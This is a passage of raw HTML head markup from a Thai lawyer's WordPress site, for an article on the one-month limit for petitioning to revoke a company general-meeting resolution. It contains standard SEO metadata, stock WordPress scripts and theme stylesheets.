

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2017/12/25/corperrate/
body_size: 28078
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ระยะเวลาในการร้องขอเพิกถอนมติที่ประชุมใหญ่ ต้องร้องภายในกำหนดกี่วัน - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2017/12/25/corperrate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ระยะเวลาในการร้องขอเพิกถอนมติที่ประชุมใหญ่ ต้องร้องภายในกำหนดกี่วัน - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELine&nbsp; ในหลายๆครั้ง มติที่ประชุมใหญ่ นิติ ถ้าได้นัดเรียก หรือ ได้ประชุมกัน หรือ ได้ลงมติ ฝ่าฝืน บทบัญญัติ  ระยะเวลาในการร้องขอเพิกถอนนั้นต้องดำเนินการภายในกี่วัน  คำตอบ ปพพ. มาตรา ๑๑๙๕             การประชุมใหญ่ นั้น ถ้า ได้นัดเรียก หรือ ได้ประชุมกัน หรือ ได้ลงมติ ฝ่าฝืน บทบัญญัติ ในลักษณะนี้ ก็ดี หรือ ฝ่าฝืน ข้อบังคับ ของ บริษัท ก็ดี เมื่อ กรรมการ หรือ ผู้ถือหุ้น คนหนึ่งคนใด ร้องขึ้นแล้ว ให้ศาล เพิกถอน มติ ของที่ประชุมใหญ่ อันผิดระเบียบ นั้นเสีย แต่ ต้องร้องขอ ภายในกำหนด เดือนหนึ่ง นับแต่ วันลงมติ นั้น ต้องร้องภายในหนึ่งเดือนนับแต่วันลงมติ หากยื่นเกินระยะมีผลเช่นไร ? คำพิพากษาศาลฎีกาที่ [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2017/12/25/corperrate/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2017-12-25T15:00:07+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2017/12/ad.jpg" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2017/12/25/corperrate/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2017/12/25/corperrate/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"ระยะเวลาในการร้องขอเพิกถอนมติที่ประชุมใหญ่ ต้องร้องภายในกำหนดกี่วัน","datePublished":"2017-12-25T15:00:07+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2017/12/25/corperrate/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2017/12/25/corperrate/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2017/12/ad.jpg","articleSection":["คดีแพ่ง"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2017/12/25/corperrate/","url":"https://www.lawyers.in.th/2017/12/25/corperrate/","name":"ระยะเวลาในการร้องขอเพิกถอนมติที่ประชุมใหญ่ ต้องร้องภายในกำหนดกี่วัน - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2017/12/25/corperrate/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2017/12/25/corperrate/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2017/12/ad.jpg","datePublished":"2017-12-25T15:00:07+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2017/12/25/corperrate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2017/12/25/corperrate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2017/12/25/corperrate/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2017/12/ad.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2017/12/ad.jpg","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2017/12/25/corperrate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"ระยะเวลาในการร้องขอเพิกถอนมติที่ประชุมใหญ่ ต้องร้องภายในกำหนดกี่วัน"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
